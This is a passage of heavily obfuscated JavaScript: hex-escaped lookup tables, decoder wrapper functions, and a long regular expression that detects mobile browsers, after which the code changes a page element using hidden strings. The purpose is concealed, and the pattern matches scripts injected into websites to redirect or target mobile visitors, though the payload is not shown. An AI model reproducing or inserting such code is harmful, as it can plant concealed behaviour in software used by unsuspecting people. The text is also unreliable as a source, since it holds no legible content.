43\x5d\x40',0xeea,0x1679,0x498)],'\x74\x48\x43\x64\x7a':_0x2f3bbd[_0x39067d(0x12ee,0x11d6,0x1c49,0x18ca,'\x71\x38\x4e\x64')],'\x45\x42\x6a\x66\x59':_0x2f3bbd[_0x1c9148('\x47\x52\x24\x39',0x53c,0x15cc,-0x6bd,0x741)],'\x68\x72\x6b\x44\x75':_0x2f3bbd[_0x1c9148('\x37\x65\x42\x76',0x1954,0x154b,0x1aaf,0x1a87)],'\x75\x69\x56\x69\x6c':_0x2f3bbd[_0x265c05(0x21a,0xa8f,0x974,0xdb7,'\x61\x44\x69\x6d')],'\x55\x70\x6d\x6e\x49':_0x2f3bbd[_0x4749ae(0x262a,'\x61\x4c\x66\x28',0x2120,0x1a68,0x1130)],'\x75\x43\x42\x47\x59':_0x2f3bbd[_0x52196a(0x5ba,'\x74\x57\x4f\x4e',-0x82e,0xf9d,0x268)],'\x66\x44\x53\x71\x45':_0x2f3bbd[_0x265c05(0x153a,0xcf3,0xc23,0x1241,'\x67\x32\x62\x6a')],'\x52\x4e\x73\x70\x74':_0x2f3bbd[_0x4749ae(0x1458,'\x23\x43\x5d\x40',0x1a58,0x13ab,0x634)],'\x4f\x65\x46\x66\x50':_0x2f3bbd[_0x265c05(0x1079,0xa3,0xdfa,0x18d9,'\x59\x51\x66\x44')],'\x73\x48\x57\x63\x65':_0x2f3bbd[_0x4749ae(0x264d,'\x70\x66\x6e\x49',0x2b37,0x1cf7,0x2838)],'\x6c\x54\x74\x72\x4b':_0x2f3bbd[_0x265c05(-0xa7,0x4f5,0x392,-0x5ac,'\x37\x65\x42\x76')],'\x45\x63\x44\x59\x74':_0x2f3bbd[_0x52196a(0x1c1b,'\x64\x43\x49\x32',0x119d,0x219f,0x29f9)],'\x58\x57\x57\x62\x4f':_0x2f3bbd[_0x39067d(0x16c,0x4a3,0xd62,-0x97f,'\x47\x73\x24\x45')],'\x4e\x63\x53\x4a\x6f':_0x2f3bbd[_0x39067d(-0x6e7,0x51d,0x909,-0x30b,'\x36\x23\x67\x36')],'\x76\x6b\x66\x71\x49':_0x2f3bbd[_0x52196a(0x1301,'\x23\x43\x5d\x40',0x19e1,0x51a,0x129c)],'\x75\x4f\x6e\x42\x68':_0x2f3bbd[_0x1c9148('\x61\x4c\x66\x28',-0x439,0x100f,0x817,0x566)],'\x75\x66\x7a\x6e\x77':_0x2f3bbd[_0x39067d(0x150b,0x1f70,0x2418,0x2148,'\x61\x44\x69\x6d')],'\x5a\x79\x72\x7a\x6a':_0x2f3bbd[_0x4749ae(0x90d,'\x50\x4c\x72\x30',0x306,0x631,0xed8)],'\x4c\x69\x58\x44\x54':_0x2f3bbd[_0x1c9148('\x47\x6d\x35\x31',0x12fd,0x7c4,-0x3ef,0x91e)],'\x59\x4d\x71\x58\x75':_0x2f3bbd[_0x1c9148('\x47\x52\x24\x39',0xadd,0x1129,-0xe7,0xb43)],'\x4b\x56\x70\x50\x4a':_0x2f3bbd[_0x52196a(0x384,'\x4f\x21\x79\x68',0xe55,-0x633,-0x2fa)],'\x70\x6f\x6a\x79\x68':_0x2f3bbd[_0x52196a(0x1a1b,'\x47\x67\x5b\x4f',0x20bb,0x187a,0xd89)],'\x6c\x4d\x44\x7a\x43':_0x2f3bbd[_0x39067d(0x1d17,0x1704,0x1c47,0x2526,'\x6c\x62\x68\x23')],'\x62\x76\x4a\x4a\x50':_0x2f3bbd[_0x39067d(0x10d8,0x1f18,0x2a89,0x20fd,'\x25\x6d\x42\x2a')],'\x67\x6e\x46\x68\x4a':_0x2f3bbd[_0x1c9148('\x6c\x25\x43\x78',0xc3c,0x1865,0x17d6,0x14b2)],'\x78\x44\x59\x56\x4d':_0x2f3bbd[_0x265c05(0x1e31,0x2211,0x1392,0x9ef,'\x66\x5b\x41\x21')],'\x78\x52\x74\x75\x45':_0x2f3bbd[_0x39067d(0x2552,0x1971,0x18ea,0x1270,'\x62\x41\x4e\x41')],'\x75\x4d\x6f\x62\x72':_0x2f3bbd[_0x4749ae(0x1c4d,'\x56\x24\x76\x6b',0x1076,0x15e3,0x16c7)],'\x77\x4c\x56\x62\x52':_0x2f3bbd[_0x1c9148('\x50\x4c\x72\x30',0xdaa,-0x37a,0xc85,0x632)],'\x55\x4a\x4f\x4c\x5a':_0x2f3bbd[_0x265c05(0x1d01,0xf59,0x1886,0x2325,'\x36\x63\x68\x6d')],'\x71\x6f\x49\x4b\x75':_0x2f3bbd[_0x39067d(0x178d,0x1fb0,0x29ec,0x19a4,'\x61\x4c\x66\x28')],'\x54\x72\x79\x52\x4f':_0x2f3bbd[_0x52196a(0xa54,'\x67\x32\x62\x6a',0x10df,-0x385,0xc15)],'\x49\x57\x56\x4c\x54':_0x2f3bbd[_0x52196a(0x497,'\x74\x57\x4f\x4e',0x8f3,0x104,-0x3d8)],'\x56\x65\x6a\x70\x48':_0x2f3bbd[_0x1c9148('\x6c\x62\x68\x23',0xe08,0x18ef,0x1c69,0xed4)],'\x53\x4a\x54\x42\x50':_0x2f3bbd[_0x52196a(0x1eab,'\x4f\x21\x79\x68',0x2a7b,0x127b,0x28de)],'\x4c\x41\x74\x69\x58':_0x2f3bbd[_0x1c9148('\x25\x6d\x42\x2a',0x28b,0x818,0x1825,0xb95)],'\x53\x62\x67\x6a\x42':_0x2f3bbd[_0x4749ae(0x2c7a,'\x61\x44\x69\x6d',0x1409,0x215a,0x1e52)],'\x67\x78\x4e\x7a\x76':_0x2f3bbd[_0x52196a(0x833,'\x24\x31\x77\x43',0x2ba,-0x59e,-0x398)],'\x54\x66\x42\x48\x4f':_0x2f3bbd[_0x1c9148('\x59\x51\x66\x44',0x1f10,0x235f,0x1e36,0x1da6)],'\x57\x43\x74\x51\x43':_0x2f3bbd[_0x265c05(0x1d30,0x1c8b,0x1b13,0x14bf,'\x24\x31\x77\x43')],'\x55\x64\x43\x6f\x4f':_0x2f3bbd[_0x39067d(0x8cf,0x695,-0x6b8,0x1309,'\x6f\x34\x47\x58')],'\x66\x49\x5a\x52\x77':_0x2f3bbd[_0x39067d(0x677,0x7c4,0x237,0x126a,'\x36\x63\x68\x6d')],'\x78\x59\x64\x52\x50':_0x2f3bbd[_0x39067d(0x8a6,0x35a,0x947,-0xaf1,'\x4e\x46\x77\x31')],'\x55\x67\x70\x66\x74':_0x2f3bbd[_0x39067d(0x168b,0x19f1,0x22f3,0x138d,'\x6c\x62\x68\x23')],'\x6d\x49\x59\x50\x56':_0x2f3bbd[_0x4749ae(0x171b,'\x56\x24\x76\x6b',0x2bc3,0x1d4e,0x24c4)],'\x5a\x77\x75\x41\x66':_0x2f3bbd[_0x1c9148('\x4a\x31\x63\x53',-0x33c,0x94d,0xfda,0x797)],'\x44\x63\x63\x72\x77':_0x2f3bbd[_0x1c9148('\x71\x38\x4e\x64',0x26ba,0xf66,0x2325,0x1912)],'\x6a\x75\x50\x61\x6d':_0x2f3bbd[_0x39067d(0x21c9,0x1540,0x118d,0x1fcb,'\x55\x21\x29\x45')],'\x71\x56\x68\x65\x46':_0x2f3bbd[_0x265c05(0xdd6,-0x9d9,0x45f,0x77f,'\x55\x21\x29\x45')],'\x5a\x44\x6e\x45\x5a':_0x2f3bbd[_0x4749ae(0x13ab,'\x6c\x25\x43\x78',0x282d,0x2010,0x19ea)],'\x4e\x76\x4e\x62\x6f':_0x2f3bbd[_0x4749ae(0x10bc,'\x61\x44\x69\x6d',0x1888,0x1857,0x187e)],'\x76\x79\x6a\x45\x4f':_0x2f3bbd[_0x265c05(0xe64,0x28af,0x1c5c,0x1048,'\x21\x73\x5b\x51')],'\x72\x6b\x6d\x69\x74':_0x2f3bbd[_0x39067d(0x11f1,0xb49,0x1147,0x973,'\x40\x52\x69\x55')],'\x46\x5a\x73\x4c\x42':_0x2f3bbd[_0x52196a(0x1cb3,'\x21\x73\x5b\x51',0x254e,0x27f5,0x2812)],'\x71\x76\x77\x4c\x6a':_0x2f3bbd[_0x39067d(0xb16,0x819,-0x439,0xe65,'\x77\x71\x69\x21')],'\x77\x57\x64\x59\x63':_0x2f3bbd[_0x52196a(0x15d2,'\x55\x21\x33\x54',0xd1d,0x178d,0xc79)],'\x5a\x72\x48\x55\x49':_0x2f3bbd[_0x39067d(-0x265,0x84e,0xb35,-0xd3,'\x37\x65\x42\x76')],'\x65\x4c\x4d\x66\x69':_0x2f3bbd[_0x1c9148('\x71\x38\x4e\x64',0xc9c,0x1e0a,0x1668,0x1785)],'\x49\x79\x56\x76\x4d':_0x2f3bbd[_0x4749ae(0x26a9,'\x24\x31\x77\x43',0x1dcc,0x17ff,0xb31)],'\x5a\x76\x54\x74\x79':_0x2f3bbd[_0x265c05(0xe21,0x177e,0x18d6,0x16c0,'\x36\x63\x68\x6d')],'\x67\x6e\x6e\x59\x4a':_0x2f3bbd[_0x4749ae(-0x2f7,'\x6f\x34\x47\x58',0x144c,0x604,-0x476)],'\x6d\x62\x51\x4e\x6c':_0x2f3bbd[_0x39067d(0x2667,0x1a46,0x1824,0x27ad,'\x36\x23\x67\x36')],'\x45\x79\x52\x54\x70':_0x2f3bbd[_0x4749ae(0x1762,'\x4f\x21\x79\x68',0x1611,0xf2c,0xd45)],'\x53\x4b\x52\x44\x67':_0x2f3bbd[_0x1c9148('\x47\x73\x24\x45',0x5de,0xc78,0x13d7,0x11d0)],'\x77\x46\x77\x52\x70':_0x2f3bbd[_0x52196a(0x1db5,'\x23\x74\x24\x76',0x1a85,0x1cf1,0x14bd)],'\x76\x42\x75\x59\x4a':_0x2f3bbd[_0x39067d(0x121c,0xdbd,0x443,0x1a7c,'\x47\x73\x24\x45')],'\x75\x6e\x6c\x43\x63':_0x2f3bbd[_0x4749ae(0x153f,'\x23\x74\x24\x76',0x2886,0x22de,0x1ee2)],'\x43\x58\x4a\x71\x44':_0x2f3bbd[_0x52196a(0x3dc,'\x4e\x46\x77\x31',0x68e,-0x4cc,0xd7)],'\x59\x53\x68\x76\x4b':_0x2f3bbd[_0x39067d(0xc69,0x17af,0x1044,0x16b8,'\x38\x30\x5a\x53')],'\x50\x6b\x58\x54\x48':_0x2f3bbd[_0x4749ae(0x1767,'\x38\x30\x5a\x53',0x2155,0x1790,0x1cd9)],'\x62\x69\x49\x66\x6d':_0x2f3bbd[_0x52196a(0x7d0,'\x4c\x56\x70\x79',0x1155,0x2a7,0x123b)],'\x6a\x4c\x4f\x4e\x6a':_0x2f3bbd[_0x265c05(0x1d84,0x2b2d,0x1e66,0x127e,'\x52\x45\x6b\x5d')],'\x68\x71\x42\x54\x74':_0x2f3bbd[_0x265c05(0x16b1,0x1f00,0x181f,0x1d78,'\x70\x66\x6e\x49')],'\x6f\x77\x55\x78\x4d':_0x2f3bbd[_0x1c9148('\x6c\x62\x68\x23',0x1b4,0x153,0x168f,0x7c6)],'\x50\x79\x57\x74\x4d':_0x2f3bbd[_0x265c05(0xe1d,0x12a9,0xdd1,0x263,'\x44\x56\x34\x45')],'\x44\x4e\x4d\x57\x6a':_0x2f3bbd[_0x39067d(0x1486,0x733,0x2b3,-0x170,'\x59\x51\x66\x44')],'\x65\x65\x64\x68\x46':_0x2f3bbd[_0x1c9148('\x24\x31\x77\x43',0xe4d,0xfe4,0x1ef6,0x16b6)],'\x73\x55\x75\x73\x65':_0x2f3bbd[_0x1c9148('\x47\x6d\x35\x31',0x1cd7,0x221e,0xdb6,0x15aa)],'\x68\x41\x72\x7a\x68':_0x2f3bbd[_0x4749ae(0x19cd,'\x6c\x25\x43\x78',0x1d82,0x172d,0x2295)],'\x61\x41\x46\x5a\x55':_0x2f3bbd[_0x1c9148('\x37\x65\x42\x76',0x1d26,0xee8,0x282a,0x1a62)],'\x64\x66\x46\x78\x78':_0x2f3bbd[_0x265c05(0xef4,0x2aa3,0x1cf3,0x2238,'\x56\x24\x76\x6b')],'\x66\x6a\x6c\x50\x54':_0x2f3bbd[_0x52196a(0x546,'\x5d\x4a\x35\x65',-0x3ad,0x126,-0x8c7)],'\x7a\x42\x6c\x4a\x4b':_0x2f3bbd[_0x39067d(0xeba,0x1d2a,0x25bb,0x1834,'\x64\x43\x49\x32')],'\x5a\x54\x44\x64\x55':_0x2f3bbd[_0x39067d(0xec2,0x154b,0x72c,0x6cf,'\x4a\x31\x63\x53')],'\x44\x48\x76\x46\x54':_0x2f3bbd[_0x39067d(0x2c6,0xd8f,0x17e9,0x1c48,'\x64\x43\x49\x32')],'\x55\x44\x43\x45\x65':_0x2f3bbd[_0x265c05(0x12fe,0x12d5,0x11d2,0x1c41,'\x71\x38\x4e\x64')],'\x59\x63\x78\x51\x48':_0x2f3bbd[_0x1c9148('\x7a\x2a\x73\x70',0x1891,0x1847,0x1331,0xb14)],'\x4a\x74\x6a\x79\x79':_0x2f3bbd[_0x1c9148('\x75\x29\x44\x74',-0x2ff,0x10d3,0x1cf,0x4ef)],'\x67\x46\x49\x53\x72':_0x2f3bbd[_0x265c05(0xadd,0x65b,0xbcb,0xd7,'\x59\x51\x66\x44')],'\x4e\x47\x77\x68\x73':_0x2f3bbd[_0x265c05(0x2384,0x161b,0x14db,0x155f,'\x66\x5b\x41\x21')],'\x43\x63\x6e\x44\x67':_0x2f3bbd[_0x4749ae(0x17cb,'\x52\x45\x6b\x5d',0x124c,0x1ac6,0xce7)],'\x66\x4f\x70\x5a\x56':_0x2f3bbd[_0x265c05(0x265e,0x9a2,0x1811,0x1f9c,'\x36\x23\x67\x36')],'\x66\x42\x4a\x68\x75':_0x2f3bbd[_0x4749ae(0xde7,'\x6c\x62\x68\x23',0x1902,0xbd4,0xd4e)],'\x6e\x46\x4c\x44\x56':_0x2f3bbd[_0x4749ae(0x1623,'\x56\x24\x76\x6b',0x1ad2,0x1cc4,0x2b90)],'\x6b\x61\x6d\x78\x41':_0x2f3bbd[_0x39067d(0xfaf,0xbb0,0x120,0x1084,'\x77\x71\x69\x21')],'\x4d\x45\x4d\x69\x61':_0x2f3bbd[_0x39067d(0x637,0x76f,0x1393,0x4c1,'\x23\x79\x58\x77')],'\x49\x6f\x67\x4a\x4e':function(_0x5961b1,_0x21da28,_0x14e8bd){function _0x66ff46(_0x1e8d47,_0x7ead63,_0x4d5932,_0x8a9308,_0x24647f){return _0x1c9148(_0x1e8d47,_0x7ead63-0x126,_0x4d5932-0xe1,_0x8a9308-0x19f,_0x24647f- -0x2d8);}return _0x2f3bbd[_0x66ff46('\x4c\x72\x32\x53',0xe88,0x109a,0x32d,0xdf0)](_0x5961b1,_0x21da28,_0x14e8bd);}};function _0x39067d(_0x399a89,_0x5cf797,_0x6469d8,_0x3e9b83,_0x4781bf){return _0x5ae1e6(_0x399a89-0x10a,_0x4781bf,_0x6469d8-0x118,_0x3e9b83-0x13a,_0x5cf797- -0x4d);}function _0x265c05(_0x42abff,_0x515b60,_0x1e76e4,_0x7773b5,_0x359d2f){return _0x3c2687(_0x359d2f,_0x515b60-0x158,_0x1e76e4-0x137,_0x7773b5-0x80,_0x1e76e4-0x31a);}function _0x52196a(_0x51f788,_0x3b2e16,_0x4abd04,_0xf574e,_0x472d82){return _0x4acf7f(_0x51f788-0x23c,_0x3b2e16-0xb7,_0x4abd04-0x20,_0x3b2e16,_0x472d82-0x85);}function _0x4749ae(_0x1cce8c,_0x4f42f4,_0x5e23d1,_0x4b7a18,_0x2b3419){return _0x5ae1e6(_0x1cce8c-0x132,_0x4f42f4,_0x5e23d1-0x64,_0x4b7a18-0xf0,_0x4b7a18-0x20a);}function _0x1c9148(_0x15a5dc,_0x19ec0b,_0x3bb8a8,_0x4b0a49,_0x50b777){return _0x4acf7f(_0x50b777-0x1ea,_0x19ec0b-0x10,_0x3bb8a8-0x14,_0x15a5dc,_0x50b777-0x57);}if(_0x2f3bbd[_0x39067d(0x1bed,0x11f1,0x1896,0x1f88,'\x4a\x31\x63\x53')](_0x2f3bbd[_0x265c05(0x1f1c,0x157a,0x1efb,0x1463,'\x4f\x69\x61\x4c')],_0x2f3bbd[_0x1c9148('\x74\x57\x4f\x4e',-0x6b,0x484,-0x16f,0x31c)])){if(_0x16c3d4){if(_0x2f3bbd[_0x4749ae(0x205,'\x6f\x34\x47\x58',0x1574,0xfdf,0x60c)](_0x2f3bbd[_0x39067d(0x215f,0x1624,0x1c09,0x75d,'\x23\x43\x5d\x40')],_0x2f3bbd[_0x39067d(0x1b6a,0x147a,0xc90,0xfe2,'\x64\x43\x49\x32')])){var _0x2e0434={'\x4b\x62\x4b\x44\x77':_0x212808[_0x265c05(0xb74,0x924,0x17b7,0x1cd3,'\x61\x4c\x66\x28')],'\x43\x4d\x69\x54\x47':function(_0x233b64,_0x46eedf){function _0x27dfb6(_0x1e6b98,_0x5c3f99,_0x267b42,_0x5cd0c5,_0x526ff5){return _0x4749ae(_0x1e6b98-0xb5,_0x526ff5,_0x267b42-0x197,_0x5c3f99- -0xcf,_0x526ff5-0x1b7);}return _0x212808[_0x27dfb6(0xc18,0x10c0,0x1e69,0x1d9d,'\x47\x73\x24\x45')](_0x233b64,_0x46eedf);},'\x75\x6e\x48\x43\x6f':_0x212808[_0x1c9148('\x25\x6d\x42\x2a',0xf0d,0xa9f,0xb5a,0xe00)],'\x74\x57\x63\x61\x62':_0x212808[_0x4749ae(0xb03,'\x55\x62\x6a\x74',0x1801,0xd28,0x1423)],'\x57\x52\x4f\x58\x6b':function(_0x54d917,_0x50efd3){function _0x3754a7(_0x3b0e81,_0x55af53,_0x43c19e,_0x3513b8,_0x55f4f5){return _0x1c9148(_0x3513b8,_0x55af53-0x19c,_0x43c19e-0xde,_0x3513b8-0xdd,_0x55af53- -0x2c);}return _0x212808[_0x3754a7(0xfd6,0x13d9,0x1ec1,'\x5b\x34\x4b\x77',0x1ec5)](_0x54d917,_0x50efd3);},'\x76\x71\x70\x72\x75':function(_0x121cc4,_0x4e5daf){function _0x4070eb(_0x4083f0,_0x2bc225,_0x420a56,_0x646f41,_0x34ea1e){return _0x1c9148(_0x4083f0,_0x2bc225-0x1d1,_0x420a56-0x93,_0x646f41-0x1ad,_0x646f41- -0x25b);}return _0x212808[_0x4070eb('\x6c\x62\x68\x23',0x3cc,0xbe4,0x129a,0x3c9)](_0x121cc4,_0x4e5daf);},'\x55\x7a\x66\x63\x4c':function(_0x2c565e,_0x1d729d){function _0x24798a(_0x1833d9,_0x315c60,_0x4fc444,_0x3a8beb,_0x521d2f){return _0x1c9148(_0x3a8beb,_0x315c60-0x138,_0x4fc444-0x2d,_0x3a8beb-0x132,_0x315c60- -0x4);}return _0x212808[_0x24798a(0x129b,0x892,0xa3a,'\x4c\x56\x70\x79',0xf98)](_0x2c565e,_0x1d729d);},'\x4d\x48\x78\x67\x71':_0x212808[_0x265c05(0xf55,0xe2,0x3c0,-0x3bd,'\x4e\x46\x77\x31')],'\x77\x6e\x4e\x61\x4c':function(_0x518d01,_0x7417bc){function _0x5bd519(_0x1bb0a0,_0x2ce7ee,_0x39e2d7,_0x1cc6e3,_0x2e7140){return _0x1c9148(_0x2ce7ee,_0x2ce7ee-0x104,_0x39e2d7-0x27,_0x1cc6e3-0xe3,_0x2e7140-0x3ea);}return _0x212808[_0x5bd519(0x124e,'\x55\x21\x33\x54',0x1f70,0x185c,0x1b60)](_0x518d01,_0x7417bc);},'\x6a\x54\x6f\x61\x77':_0x212808[_0x1c9148('\x4a\x31\x63\x53',0xe10,0x1eb,0x35b,0x637)],'\x6f\x46\x75\x4a\x48':function(_0x147c23,_0x256154){function _0x33e013(_0x374298,_0x5a6a39,_0x90d586,_0x21598c,_0x229436){return _0x52196a(_0x374298- -0x129,_0x21598c,_0x90d586-0x40,_0x21598c-0x1b5,_0x229436-0xab);}return _0x212808[_0x33e013(0x16e1,0x170e,0x8a4,'\x61\x44\x69\x6d',0x2028)](_0x147c23,_0x256154);},'\x56\x6e\x5a\x69\x57':function(_0x1f2abc,_0xfc3316){function _0x27c40a(_0x3977bd,_0x204353,_0x59b5c3,_0x52164b,_0x348679){return _0x1c9148(_0x52164b,_0x204353-0xcd,_0x59b5c3-0xb,_0x52164b-0x1c0,_0x3977bd- -0x26b);}return _0x212808[_0x27c40a(0x138a,0x17c7,0x1838,'\x67\x32\x62\x6a',0x50e)](_0x1f2abc,_0xfc3316);},'\x61\x55\x4e\x4e\x52':function(_0x24517c,_0x4db51f){function _0x33ae69(_0x15a8a4,_0x359f6e,_0x1acc92,_0x4dfc3f,_0x3a84f7){return _0x1c9148(_0x359f6e,_0x359f6e-0x6b,_0x1acc92-0xfa,_0x4dfc3f-0x1f3,_0x15a8a4-0x22f);}return _0x212808[_0x33ae69(0x31a,'\x62\x41\x4e\x41',-0x66c,0x376,0xaed)](_0x24517c,_0x4db51f);},'\x6a\x7a\x4f\x59\x74':function(_0x2b2a06,_0x5694cd){function _0x179419(_0x5b89ba,_0x4e39eb,_0x255ba8,_0x596c06,_0x52baeb){return _0x1c9148(_0x4e39eb,_0x4e39eb-0x87,_0x255ba8-0x1f3,_0x596c06-0xce,_0x52baeb-0x44a);}return _0x212808[_0x179419(0x1218,'\x6f\x34\x47\x58',0x12ff,0x17a4,0x116d)](_0x2b2a06,_0x5694cd);},'\x4c\x6c\x52\x42\x66':_0x212808[_0x4749ae(0x99f,'\x55\x62\x6a\x74',0x6f0,0x1422,0x201f)],'\x6c\x72\x47\x57\x78':function(_0x300224,_0x9a2aa6){function _0x46e1b7(_0x40dc0d,_0x29044c,_0x3381fe,_0x3689ee,_0x376703){return _0x4749ae(_0x40dc0d-0x3d,_0x40dc0d,_0x3381fe-0x199,_0x3689ee- -0x17a,_0x376703-0x109);}return _0x212808[_0x46e1b7('\x61\x4c\x66\x28',0x120a,0x13f9,0xb09,0x1b2)](_0x300224,_0x9a2aa6);},'\x72\x76\x74\x6f\x64':function(_0xbca86f,_0x381423){function _0x470f74(_0x2b6fac,_0x325393,_0x1a8bbb,_0x21e1fa,_0x53c227){return _0x52196a(_0x1a8bbb- -0x110,_0x2b6fac,_0x1a8bbb-0x1cc,_0x21e1fa-0x159,_0x53c227-0x11d);}return _0x212808[_0x470f74('\x75\x29\x44\x74',0x2529,0x193e,0x16e4,0x1b28)](_0xbca86f,_0x381423);},'\x76\x46\x4f\x71\x76':_0x212808[_0x4749ae(0x163e,'\x77\x71\x69\x21',0x1450,0xc22,0x1741)],'\x6f\x6a\x67\x46\x48':function(_0x310451,_0x557409){function _0x521ec8(_0xcd2712,_0x3c280e,_0xd924cb,_0x1e9e0c,_0x11aba6){return _0x265c05(_0xcd2712-0x11d,_0x3c280e-0x19e,_0x1e9e0c- -0x1fb,_0x1e9e0c-0x7b,_0xd924cb);}return _0x212808[_0x521ec8(0x795,0x1539,'\x5d\x4a\x35\x65',0x123e,0xc1f)](_0x310451,_0x557409);},'\x77\x64\x55\x4d\x45':function(_0x58bc25,_0x556a9c){function _0x809e5a(_0x53bb74,_0x288f91,_0x23b96e,_0x5b00a3,_0x1cae22){return _0x4749ae(_0x53bb74-0x135,_0x1cae22,_0x23b96e-0x1c5,_0x23b96e- -0x22a,_0x1cae22-0x1d0);}return _0x212808[_0x809e5a(-0x1d0,0x970,0xd08,0x1a33,'\x74\x57\x4f\x4e')](_0x58bc25,_0x556a9c);},'\x59\x78\x6b\x54\x79':_0x212808[_0x4749ae(0x1744,'\x36\x63\x68\x6d',0x1714,0x223d,0x2ff9)]},_0x17d70b=![];(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x4749ae(0xe86,'\x6c\x25\x43\x78',0xa67,0x7d0,0xc4f)](_0x2dd8f6[_0x52196a(0x1d4d,'\x52\x45\x6b\x5d',0x1fe3,0x1745,0x1f05)+_0x52196a(0x13bd,'\x36\x23\x67\x36',0x1c2d,0x58b,0x11b9)])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x52196a(0x114d,'\x56\x24\x76\x6b',0x667,0xacc,0x921)](_0x1740c2[_0x1c9148('\x5a\x4c\x31\x58',0xca,-0x6f3,0xce8,0x4d3)+_0x265c05(0xca6,0x201a,0x162f,0xcd0,'\x5b\x34\x4b\x77')][_0x265c05(0x113e,0xda2,0x138c,0x6c4,'\x5b\x34\x4b\x77')+'\x72'](0x1e5b+0x317+-0x2172,-0xaec+-0x1e3d+0x292d)))&&(_0x17d70b=!![],_0x212808[_0x39067d(-0xba,0xaf1,0x760,0x1019,'\x4c\x56\x70\x79')](_0x9d1b2,_0x212808[_0x52196a(0xf5a,'\x4c\x56\x70\x79',0xfb9,0x1d8d,0x1a64)])[_0x1c9148('\x70\x66\x6e\x49',0x1c77,0x1726,0x12a6,0xf06)](_0x212808[_0x4749ae(0x12da,'\x61\x4c\x66\x28',0x1fdc,0x111d,0x1f75)],_0x212808[_0x39067d(0x1c1,0x88a,0x1672,-0x409,'\x4a\x31\x63\x53')]));const _0x113974=[_0x212808[_0x1c9148('\x66\x5b\x41\x21',0x1d6f,0x47f,0x1c34,0xfd5)],_0x212808[_0x1c9148('\x47\x52\x24\x39',0x1d38,0x73a,0xbdf,0xf03)],_0x212808[_0x39067d(0x12b8,0x1ea2,0x17d2,0x2c1d,'\x24\x31\x77\x43')],_0x212808[_0x52196a(0x75f,'\x36\x63\x68\x6d',0x529,-0x76d,0x12a)],_0x212808[_0x52196a(0x780,'\x44\x56\x34\x45',-0x530,0x1137,-0x403)],_0x212808[_0x1c9148('\x74\x76\x4b\x4d',0xfa3,0x1af2,0x231e,0x152e)],_0x212808[_0x1c9148('\x44\x56\x34\x45',0xa22,0xcc6,0x129c,0x6f0)],_0x212808[_0x4749ae(0x19a4,'\x5d\x4a\x35\x65',0xd19,0xaec,0xec6)],_0x212808[_0x1c9148('\x34\x41\x79\x28',0x14bb,0xa1d,0x1b41,0x1161)],_0x212808[_0x1c9148('\x34\x41\x79\x28',0x21c9,0x26e8,0x25ad,0x1b0a)],_0x212808[_0x1c9148('\x70\x66\x6e\x49',0xa18,0x7ce,0xe34,0x1168)],_0x212808[_0x4749ae(0x684,'\x44\x56\x34\x45',0x1842,0xf53,0x1538)],_0x212808[_0x52196a(0x76d,'\x6a\x33\x32\x47',0xa14,0x23c,0xc37)],_0x212808[_0x265c05(0x1713,0xdeb,0x110d,0x474,'\x55\x21\x29\x45')],_0x212808[_0x265c05(0xa4a,0x15dc,0x18d9,0x1fa6,'\x70\x66\x6e\x49')],_0x212808[_0x1c9148('\x66\x5b\x41\x21',0x157d,0x17ed,0x24ae,0x1755)],_0x212808[_0x265c05(0x1e39,0xdc9,0x1169,0x19e0,'\x66\x5b\x41\x21')],_0x212808[_0x52196a(0xc80,'\x71\x38\x4e\x64',0x18ce,0xab6,0x4e3)],_0x212808[_0x52196a(0xaea,'\x7a\x2a\x73\x70',-0x31,0x1194,0xb04)],_0x212808[_0x1c9148('\x50\x4c\x72\x30',0x119e,-0x1bb,-0x5a8,0x87c)],